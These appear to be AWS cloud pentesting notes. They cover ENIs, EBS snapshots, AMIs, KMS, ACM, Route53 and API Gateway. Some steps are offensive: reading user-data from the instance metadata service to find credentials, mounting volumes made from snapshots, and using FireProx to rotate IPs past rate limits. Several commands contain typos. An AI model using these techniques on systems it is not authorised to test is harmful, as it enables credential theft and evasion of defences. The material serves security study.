Every EC2 instance has at least one ENI to be made available on the network. There is a security group bound to each ENI to limit communication to the EC2 instance. Such security contain for example which IP addresses can access the instance, on which ports and which protocols can be used to access it.

List available ENIs through the webshell of the account.

aws ec2 describe-network-interfaces

EC2 & ELastic Block Storage (EBS)

An EC2 instance has EBS as its set block device, either SSD or HDD.

EBS storage is persistent, snapshots can be created. In contrast to other storage solutions. These other, ephemeral storage solutions can not be snapshotted.

Snapshots can be created from EBSs, which are stored in S3 buckets. Snapshots can be encrypted through KMS and can be shared accross accounts.

Snapshots deliver a lot of useful content. List metadata of a snapshot via aws cli.

aws ec2 describe-snapshots --region <region> --snapshot-ids <snap-id>

This shows the size of the volume in GBs, state of the drive, encryption, ownerId and so on.

A snapshot can be used to create a volume. Snapshots are available in a complete region after they got created, but they need to be in an explicit AZ to mount them.

Create a volume from a snapshot through metadata service on an EC2 instance using the following commands.

Get the current AZ through a metadata token.

TOKEN=$(curl -s -XPUT -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" http://169.254.169.254/latest/api/token

availability_zone=$(curl -s -H "X-aws-ec2-metdata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/availability-zone)

A volume can be created with the use of the snapshot-id, the type, the region and the previously gathered AZ.

aws ec2 create-volume --snapshot-id <snapshotId> --volume-type gp3 --region <region>

--availability-zone $availability_zone

The output contains the VolumeId to attach the volume to an EC2 instance.

instance_id=$(curl -s -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/instance-id)

aws ec2 attach-volume --region <region> --device /dev/sdh --instance-id $instance_id --volume-id <VolumeId>

Mount the created and attached device to the file system

lsblk

sudo mkdir /mnt/attached-volume

sudo mount /dev/<devicename> /mnt/attached-volume

EC2 Amazon Machine Image (AMI) Configuration

An AMI is an image of a VM. This image can be configured before it is deployed via cloud-init scripts. These scripts may contain interesting data like credentials or other intel.

The files are stored in /var/lib/cloud/instance/scripts/

List all available or user specific AMIs on the account via aws cli.

aws ec2 describe-images

aws ec2 decribe-images --owners <owner/account-id>

Get the configuration file contents through Instance Connect to the EC2 or through the SSM Session Manager via curl.

TOKEN=$(curl -s -XPUT -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" http://169.254.169.254/latest/api/token

curl -s -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/user-data

Alternatively use aws cli to get the configuration files

TOKEN=$(curl -s -XPUT -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" http://169.254.169.254/latest/api/token

instance_id=$(curl -s -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/instance-id)

aws ec2 describe-instance-attribute --attribute UserData --instance-id $instance_id --region <region> --query UserData --output text | base64 -d

Restore an Amazon Machine Image (AMI)

An EC2 VM can be created from an Amazon Machine Image, that can be found in some S3 buckets.

aws ec2 create-restore-image-task --object-key <AmiImageNameInsideTheBucket> --bucket <bucketname> --name <nameForEC2>

An ImageId will be returned. This imageId is needed to create the image later.

Create a keypair to connect to the created VM via SSH. the keypair is set for EC2 instances by aws cli automatically.

aws ec2 create-key-pair --key-name <key-name> --query "KeyMaterial" --output text > ./mykeys.pem

A subnet for the the creation of the ec2 is needed, pick one via aws cli.

aws ec2 describe-subnets

Further, a security group with SSH access is needed

aws ec2 describe-security-groups

Create an image including the found information

aws ec2 run-instances --image-id <ImageIdOfGeneratedAMI> --instance-type t3a.micro --key-name <keyname> --subnet-id <subnetId> --security-group-id <securityGroupId>

Take a look at the EC2 dashboard inside the webconsole to see the IP address of the created EC2 instance. Connect to the VM via SSH, using the generated keypair.

Elastic Loadbalancer (ELB)

- The AutoScaling Group (ASG) scales down the oldest instance.

- Only the Loadbalancer gets exposed, not the EC2 VMs.

- A ELB can terminate the TLS session.

- An Application ELB can have a WAF attached

List available load-balancers via aws cli.

aws elbv2 describe-load-balancers --query Loadbalancers[].DNSName --output text

Encryption Services

Key Management Service (KMS)

Create encryption keys to be used on AWS services through their API. Encryption of storage can also be done through KMS keys.

A KMS key created in one account can be used in a second account as well. This means an attacker with sufficient privileges is able to (theoretically) lock you out of data encrypted with a key from another account. This can be mitigated through e.g. Object Versioning of an S3 bucket or MFA Delete.

Every KMS key has a (resource based) key policy attached to it. Therein is the

Prinicpal key-value set to permit access to the key. If

arn:aws:iam::<accountId>:root is set as Principal, every principal inside the

account is able to use the key.

An identity based policy can also be set, where the KMS key is mentioned in the

Resource list.

Create a KMS Key

Create a KMS key using aws cli.

aws kms create-key

Create a Data Key

Use the created KMS key to create a data key via aws cli.

aws kms generate-data-key --key-id <KeyId> --number-of-bytes 32

Amazon Certificate Manger (ACM)

Manage certificate so 2e2 encryption through TLS which are then used for other AWS services.

Create an ACM TLS Certificate

Request a TLS certificate for a (sub-)domain via aws cli.

aws acm request-certificate --domain-name <AccountId>.example.org --validation-method DNS

Describe a Certificate

Details about a certificate can be queried via aws cli.

aws acm desribe-certificate --certificate-arn <certificate-arn>

DNS & Route53

List hosted DNS zone in an account via aws cli.

aws route53 list-hosted-zones

Register a Domain via Certificate through Route53

A subdomain can be useful for regular users and an attacker alike.

Create a file named create_record.json containing certificate details from

the aws acm desription.

{

"Comment": "subdomain.example.com record"

"Changes": [

{

"Action": "CREATE",

"ResourceRecordSet":

{

"Name": "<ResourceRecord/Name>",

"Type": "CNAME",

"TTL": 300,

"ResourceRecords": [

{

"Value": "<ResourceRecord/Value"

}

]

}

}

]

}

Create the record from the previously created file via aws cli.

aws route53 change-resource-record-sets --hosted-zone-id <ZoneId> --change-batch file://create_record.json

Check the status of the created record using the ChangeInfo ID from the last

step via aws cli. The final status needs to be "INSYNC"

aws route53 get-change --id <ChangeInfo/Id>

Describe the certificate to see the details via aws cli, like mentioned in the ACM chapter above.

API Gateway

An HTTP API consists of the following parts.

- HTTP Request Body

- HTTP Response

- Specific HTTP headers

- HTTP Method

- Endpoint the request is queried

It acts as a serverless reverse proxy for other APIs. There is an option for real-time, bidirectional websocket connection, besides regular RESTlike HTTP(S) APIs.

Monitoring is an integrated part of the Gateway.

Data the API Gateway uses is stored in an S3 bucket or a DynamoDB.

Microservices can be used through the API Gateway as well.

Lambda Authorizer

Lambda acts as a service proxy for the API Gateway. The API Gateway can be attached to other AWS resources, e.g. Lambda. The Lambda authorizer can be used to check for credentials to other resources. Authorization can be done via regular IAM or OAuth2. The authorization can be customized for access.

A policy is set for authorization against resources. Watch out for * wildcards

inside these Lambda authorizer policies to get unexpected permissions.

Use an API Gateway as a Reverse Proxy

Rotation of IP addresses for an attack may bypass restrictions, like rate-limiting, set for an address. This can be done via VPNs, e.g. Tor or more suitable in this case using the AWS API Gateway to rotate the IP address via FireProx.

Use the Cloudshell inside a browser to clone and install the Fireprox

repository. Start fire.py

afterwards.

You can use Fireprox externally from the AWS, but you have set an endpoint via a URL to achieve a connection.

./fire.py --command create --url <URL>

Using any of these two lets you list existing APIs.

./fire.py --command list